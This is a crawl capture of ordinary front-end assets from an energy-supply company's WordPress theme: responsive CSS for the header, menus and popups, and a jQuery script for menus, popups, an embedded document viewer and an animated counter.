    font-size: 19px;
    width: 100vw;
    top: 0;
    margin: 3vh auto 0;
    left: 100%;
    right: 0;
    max-width: 1200px;
    height:94vh;
}
.user_form i.fa.fa-close {
    cursor: pointer;
    font-size: 30px;
    position: absolute;
    top: -9px;
    right: -30px;
    z-index: 999;
	color:#fff;
}
div#us_frm33 div#embed_container {
    padding: 30px;
    overflow-y: auto;
    font-size: 16px;
}
.src_cont i.fa.fa-close{
	color:#000;
    font-size: 21px;
}
.user_form i.fa.fa-close:hover{
	color:#6aae3a;
}
.advert {
    font-size: 10px;
    padding-top: 10px;
    clear: both;
}
div#embed_container {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}
.counter {
    font-size: 20px;
}
.cic {
    float: left;
    margin-right: 15px;
    padding-top: 15px;
}
#main-menu-mob{
	display:none;
	overflow: auto;
	max-height:calc( 100vh - 121px);
}
.hd_conts{
	padding:0 15px;
}
.cv-items {
    padding-top:60px;
}
.cv-item {
    margin-bottom: 30px;
}
.li_butts.col-sm-4 {
    padding: 0;
}
.lp_close {
    display: inline-block;
    color: #fff;
    cursor: pointer;
    position: absolute;
	top:0;
    z-index:1;
	background-color:#6aae3a;
	padding:10px 30px;
	left:auto;
	right:0;
	opacity:0.5;
	border-radius:50px;
	
    -webkit-transition: top .42s ease 0s;
    -moz-transition: top .42s ease 0s;
    -ms-transition: top .42s ease 0s;
    -o-transition: top .42s ease 0s;
    transition: top .42s ease 0s;
}
.lp_close:hover{
	opacity:1;
}
.cv-items .cv-item {
    min-height: 133px;
}
.cv-item.cvi-back{
    /*display: flex;
    flex-direction: row-reverse;
    align-items: center;*/
}
.cvi-name {
    font-weight: 600;
    font-size: 24px;
}
.cvi-func {
    font-size: 17px;
    color: #6aae3a;
    font-weight: 600;
}
.cvi-tele,
.cvi-mail{
    font-size: 19px;
}
.cvi-tele i,
.cvi-mail i{
    color: #6aae3a;
	width:30px;
}
span.pull-left.img-left {
    max-width: 50%;
    margin: 0 30px 30px 0;
}
@media screen and (max-width: 960px) {
	a.shr.pull-left {
		float: none;
	}
	.hd_conts .ft_zag{
		margin:15px 0 7px;
	}
	.video{
		width:360px;
	}
	.cont_win {
	    background: url(images/contacte21.jpg) center center no-repeat;
		background-size:cover;
	}
	.header-menu-button {
        display: block;
        padding: 15px 10px 16px;
        text-transform: uppercase;
        cursor: pointer;
        text-align: center;
    }
    .header-menu-button i {
        font-size: 18px;
        vertical-align: middle;
    }
    .header-menu-button span {
        vertical-align: middle;
        font-size: 18px;
        margin: 0 0 0 6px;
    }
    
    #main-menu > div,
    .main-navigation ul {
        display: block;
    }
    
    .main-navigation .main-menu-container {
		color: #FFFFFF;
		position: absolute;
		top: 100%;
		width: 100%;
		max-width: 100%;
		-ms-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding:15px;
		background:#21252d;
		z-index: 9999;
		overflow: auto;
		-webkit-transition: right 0.4s ease 0s;
		-moz-transition: right 0.4s ease 0s;
		-ms-transition: right 0.4s ease 0s;
		-o-transition: right 0.4s ease 0s;
		transition: right 0.4s ease 0s;
		left: 0;
    }
    body.admin-bar .main-navigation #main-menu {
    	/*padding: 65px 22px 30px 22px;*/
    }
    .main-navigation #main-menu .site-container {
    	padding: 0;
    }
    .main-navigation li {
        display: block;
        float: none;
        margin: 0 0 1px;
    }
    .main-navigation li a {
        display: block;
        float: none;
        padding: 8px 0;
        color: #B5B5B5 !important;
        text-align: left;
        background: none !important;
        white-space: normal !important;
    }
    .main-navigation li a:hover {
    	color: #FFF !important
    }
    .main-navigation ul ul {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
        background-color: rgba(255, 255, 255, 0.14) !important;
        box-shadow: none;
        padding: 0;
        margin: 0;
        display: none !important;
    }
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 8px;
        width: auto;
    }
    .main-navigation ul ul li a {
        background: none !important;
    }
    
    #primary-menu,
    .menu-dropdown-btn {
        display: block;
    }
    .main-menu-close {
        display: block;
        border-radius: 4px;
        position: absolute;
        top: 10px;
        right: 10px;
        font-size: 30px;
        color: #898989;
        text-align: center;
        padding: 0 8px 0 12px;
        height: 40px;
        line-height: 38px;
        cursor: pointer;
    }
    .main-menu-close .fa-angle-left {
        position: relative;
        left: -4px;
    }
    body.admin-bar .main-menu-close {
    	top: 38px;
    }
    
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    
    .home-slider-block h3 {
        font-size: 38px;
    }

    body.show-main-menu #main-menu {
	    right: 0px;
	}
	body.show-main-menu #page {
	    right: 260px;
	}
	.counters {
		background: url(images/bl3.jpg) center center no-repeat;
		background-size:cover;
	}
	.cl_item{
		width:33.33333333%;
	}
	.user_form i.fa.fa-close {
		position: absolute;
		top:15px;
		right:auto;
		top:15px;
		z-index:99999999999999999;
		color:#6aae3a;
		font-size:42px;
	}
}

@media screen and (max-width: 782px) {
	#slid1{
		background:url(images/af1.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid2{
		background:url(images/af2.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid3{
		background:url(images/af3.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid4{
		background:url(images/af4.jpg) center center no-repeat;
		background-size:100% auto;
	}
    .site-top-bar-left {
        float: none !important;
        width: 100% !important;
        text-align: center;
    }
    .site-top-bar-right {
        float: none !important;
        width: 100% !important;
        text-align: center !important;
    }
    
    .site-header-left {
        text-align: center;
		padding-bottom:0;
    }
    .site-header-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px 0 0 !important;
        min-height: 40px !important;
    }
    
    body.admin-bar .main-navigation #main-menu {
    	/*padding: 79px 22px 30px 22px;*/
    }
	body.admin-bar .main-menu-close {
    	top: 52px;
    }
    
    .home-slider-block h3 {
        font-size: 30px;
    }
    .home-slider-block-inner {
        font-size: 14px;
    }
    
    .content-area {
        width: 100% !important;
        float: none !important;
        box-shadow: none !important;
        padding: 0 0 20px;
    }
    .widget-area {
        width: 100% !important;
        float: none !important;
        padding: 0 0 20px;
    }
    .page-template-template-left-sidebar-php .widget-area {
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04);
        padding: 0 0 10px;
        margin: 0 0 30px;
    }
    .page-template-default .widget-area {
        box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.04);
        padding: 30px 0 0;
        margin: 10px 0 0;
    }
    
    .site-footer-widgets .site-container > ul {
        display: block;
    }
    .site-footer-widgets ul li.widget {
        width: 100% !important;
        float: none !important;
        padding: 0 0 40px !important;
        display: block;
    }
    .site-footer-widgets ul li.widget:last-child {
        padding: 0 0 10px !important;
    }
    .cl_item{
		width:50%;
	}
	.leg_item {
		text-align: center;
	}
	.li_img {
		float: none;
		margin: 0 auto;
	}
	.li_butts.pull-right {
		float: none;
		text-align: center;
	}
	.leg_item .li_butts a {
		display: inline-block;
		float: none;
		margin-right:12px;
	}
	.cc_det {
		font-size: 21px;
	}
	.pull-left.cc_phone,
	.pull-left.cc_mail {
		padding-left:0;
		padding-right:0;
		border-left:0;
		float:none;
		margin-bottom:30px;
	}
}

@media screen and (max-width: 640px) {
    
	.li_txt.pull-left {
		float: none;
		padding-left: 0;
		margin-left: 0;
	}
    .site-top-bar .search-block .search-field {
        width: 178px;
    }
    
    .content-area {
        width: 100%;
        float: none;
    }
    
    .widget-area {
        width: 100%;
        float: none;
    }
    
    .home-slider-block h3 {
        font-size: 24px;
    }
	.cic {
		width: 100px;
		text-align: center;
		float: none;
		margin: 0 auto 15px;
	}
	.counter {
		text-align: center;
	}
	.counter .pull-left{
		float: none;
	}
	.ft_zag{
		margin-top:15px;
	}
	footer .ft_zag{
		margin-top:45px;
	}
	.main-navigation a:hover,
	.main-navigation li.current-menu-item > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-parent > a,
	.main-navigation li.current_page_parent > a,
	.main-navigation li.current-menu-ancestor > a,
	.main-navigation li.current_page_ancestor > a,
	.main-navigation button {
		border-bottom:0;
	}
	.main-navigation li.current-menu-item > a:before,
	.main-navigation li.current_page_item > a:before{
		content:'';
		display:block;
		position:absolute;
		width:5px;
		height:100%;
		background-color:#6aae3a;
		left: -15px;
		top: 0;
	}
	.col-sm-6 a.shr.pull-left {
		float: none;
	}
	.cont_form{
		position:relative;
	}
}
.conts_ul li a,
.conts_ul_hd li a{
	color:inherit;
}
.conts_ul_hd li a{
	margin:0;
}
.addr_line span{
	/*font-size:9px;*/
}

--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=1.3.201768779281
body_size: 1041
content:
/*--------------------------------------------------------------
TopShop Premium - Header Standard Styling
--------------------------------------------------------------*/
.topshop-header-layout-standard > .site-container {
    position: relative;
}

.site-header-left {
    float: left;
    padding: 14px 0px;
}
.site-header-left img {
    display: block;
    margin: 0;
}
.site-header-right {
	float:right;
    padding:14px 0;
}

.shr,
.sh_more{
    margin-right: 15px;
    color: #fff;
    box-shadow: 0 0 0 33px #6aae3a inset;
    font-size: 14px;
    font-weight: 600;
    padding: 12px 33px;
    border-radius: 54px;
	line-height:1;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.sh_more{
	display:inline-block;
	cursor:pointer;
}
.shr:hover{
    color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.sh_more:hover{
    color:#6aae3a;
    box-shadow: 0 0 0 1px #6aae3a inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.shr_lang{
	position:relative;
	color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
	padding:12px;
	border-radius:19px;
	line-height:1;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.shr_lang>span {
    text-transform: uppercase;
	position:relative;
	z-index:1;
}
.shr_lang:hover{
	color:#000;
    box-shadow: 0 0 0 33px #fff inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.lang_win {
    background-color: #fff;
    display: none;
    position: absolute;
    padding: 15px 0 7px;
    top: 20px;
    left: 0;
    width: 100%;
    z-index: 0;
    border-bottom-left-radius: 19px;
    border-bottom-right-radius: 19px;
}
.lang_win a {
    display: block;
	color:inherit;
    padding:0 15px 0 12px;
	margin:15px 0;
	position:relative;
}
.lang_win a.act:before{
	content:'';
	display:block;
	position:absolute;
	background-color:#6aae3a;
	height:1em;
	width:5px;
	left:0;
}
.lang_win a:hover,
.lang_win a.act{
	color:#6aae3a;
}
.shr_lang:hover .lang_win {
    display: block;
}
.topshop-header-layout-standard .site-header-right-link {
    display: inline-block;
    vertical-align: top;
    margin: 1px 0 0;
    padding: 1px 5px 1px 0;
    line-height: 14px;
}
.topshop-header-layout-standard .site-header-right-link a {
    padding: 1px 5px 0px;
    border-radius: 3px;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.topshop-header-layout-standard .site-header-right-link a:hover {
    background-color: #545454;
    color: #FFF;
}

.topshop-header-layout-standard .site-title {
    font-size: 34px;
    line-height: 34px;
    margin: 0;
    padding: 17px 0 3px;
}
.topshop-header-layout-standard .site-description {
    margin: 0;
    padding: 4px 0 21px;
    font-size: 12px;
}
.header-cart .site-header-cart {
    top: 28px;
}
.main-menu-container .shr_lang{
	position:absolute;
	top:3px;
	right:30px;
}
.menu-txt {
    text-align: left;
    padding: 15px;
    color: #a9abac;
}
.mt_zag {
    color: #fff;
    font-weight: 700;
    margin-bottom: 10px;
}
.header-menu-button.hamburger.hamburger--slider.js-hamburger {
    padding: 21px;
	opacity:1 !important;
}
@media screen and (max-width:1024px) {
	.shr_lang{
		margin-top:14px;
	}
}
@media screen and (max-width: 782px) {
    .site-header-left {
        text-align: center;
    }
    .site-header-right {
        float: none;
        width: 100%;
        text-align: center;
        padding: 10px 0 0;
        min-height: 40px;
    }
	.shr_lang{
		margin-top:14px;
	}
	.site-header{
		/*text-align:center;*/
	}
    .topshop-header-layout-standard .site-header-right {
        position: relative;
        right: 0;
        top: 0;
        margin: 0;
		display:inline;
    }
	a.site-logo-img {
		display: inline-block;
	}
	.main-navigation{
		display: inline-block;
	}
    .topshop-header-layout-standard .site-title {
        padding: 10px 0 3px;
    }
    .topshop-header-layout-standard .site-description {
        padding: 4px 0 6px;
    }
	.site-footer,
	.our_clients{
		text-align:center;
	}
	.col-sm-4.cont_form {
		position: initial;
		right: initial;
		top: 0;
	}
}
@media screen and (max-width:560px){
	.main-navigation {
		display:block;
	}
	.shr_lang{
		margin-top:0;
	}
    .cl_item{
		width:100%;
	}
}
@media screen and (max-width:360px){
	.li_butts a, .tab_sel{
		padding:12px 25px 12px 50px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://furnizare-energie.md/wp-content/themes/topshop/js/custom.js?ver=1.3.201768779281
body_size: 1302
content:
/**
 * TopShop Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
		
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fa fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        // The menu button
        $( '.header-menu-button' ).click( function(e){
            $( '#main-menu-mob' ).slideToggle();
			$(this).toggleClass('is-active');
        });
        $( '.main-menu-close' ).click( function(e){
            $( '.header-menu-button' ).click();
        });
        // Search Show / Hide
        $(".search-btn").toggle(function(){
            $(".search-block").animate( { bottom: '-=70' }, 150 );
            $(".search-block .search-field").focus();
        },function(){
            $(".search-block").animate( { bottom: '+=70' }, 150 );
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
		$('.news_item').click(function(){
			window.location.href = $(this).data('url');
		});
		$('.act_item .wh_butt').click(function(e){
			e.preventDefault();
			$('#embed_container').html('<embed src="https://drive.google.com/viewerng/viewer?embedded=true&url='+$(this).data('url')+'" width="100%" height="100%">');
            $('#us_frm21').css('display','block');
			$('#us_frm21').animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
		});
		$('.sh_more').click(function(e){
            $('#us_frm33').css('display','block');
			$('#us_frm33').animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
		});
		$('.div-pop').click(function(e){
            $('#usr_vid'+$(this).data('vid')).css('display','block');
			$('#usr_vid'+$(this).data('vid')).animate({left:'0'},500);
            $('#bd').css('display','block');
			$('#bd').animate({top:'0'},500);
			if($(this).data('vid')==1) player1.playVideo();
			else player2.playVideo();
		});
		$('.leg_item .wh_butt').click(function(e){
			e.preventDefault();
			if($(this).closest('.leg_item').find('.li_prev').is(":hidden")){
				$('.li_prev').slideUp();
				$(this).closest('.leg_item').find('.li_prev').slideToggle();
			}
		});
		$('.lp_close').click(function(){
			$(this).parent().slideToggle();
		});
        $('.user_form i.fa.fa-close,#bd').click( function(e){
            $('.user_form').animate({left:'200%'},500);
			$('#bd').animate({top:'-100%'},500);
            setTimeout(function(){$( '#bd' ).css('display','none');$( '.user_form' ).css('display','none');},500);
			try{stopVideo();} catch(ex){}
        });
		$('.li_prev').on('click', 'a', function(e){ 
			e.preventDefault(); 
			var url = $(this).attr('href'); 
			window.open(url, '_blank');
		});
		var iii=0;

        $(window).scroll(function(){
	
	
			try{
				if($('.li_prev:visible').offset().top <= ($(this).scrollTop()+200)){
					$('.li_prev:visible .lp_close').css('position','fixed').css('top','50%').css('bottom','auto').css('right',$('.li_prev:visible').offset().left+'px');
				}
				else $('.li_prev:visible .lp_close').css('top','0').css('position','absolute').css('right','0');
				if($('.li_prev:visible').offset().top+$('.li_prev:visible').height() <= ($(this).scrollTop()+200)){
					$('.li_prev:visible .lp_close').css('bottom','0').css('position','absolute').css('top','auto');
				}
			}
			catch(ex){
			}			
			
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
            if ($(this).scrollTop() > 60) {
                $('.site-header').addClass('scrolled');
            } else {
                $('.site-header').removeClass('scrolled');
            }
			try{
				if(iii==0)
				if($(this).scrollTop() >= ($('#counters').offset().top-200)){
					$('.ccif').spincrement({
						thousandSeparator: " ",
						duration: 1200,
						complete: function(){
							incr();
						}
					});
					iii = 1;
				}
			}
			catch(ex){
			}
        });
		var nume;
		function incr(){
			setTimeout(function(){
				nume = parseInt($('.ccif.cgh').text().replace(/ /g, '')) + 7;
				$('.ccif.cgh').text(nume.toString().replace(/(\d{1,3})(?=((\d{3})*)$)/g, " $1"));
				incr();
			}, 4000);
		};
	});
} )( jQuery );